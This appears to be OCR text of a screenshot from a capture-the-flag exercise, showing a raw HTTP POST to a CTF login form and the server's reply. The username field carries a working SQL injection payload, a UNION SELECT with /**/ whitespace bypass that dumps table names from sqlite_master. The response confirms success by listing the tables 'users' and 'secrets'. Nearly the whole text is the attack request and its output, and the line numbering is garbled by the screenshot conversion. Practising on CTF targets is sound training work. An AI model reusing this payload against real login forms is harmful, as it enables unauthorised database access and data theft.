 1 POST / HTTP/1.1
2 Host: ctf.2v8.cn:20189
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Origin: http://ctf.2v8.cn:20189
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://ctf.2v8.cn:20189/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
4 Connection: close
5
6 username=
=1'/**/UNION/**/SELECT/**/1,group_concat(name),3/**/FROM/**/sqlite_master/**/WHERE/**/t
ype='table';--&password=1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Tue, 11 Mar 2025 05:17:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 Welcome users,secrets! <a href='/'>
Back
</a>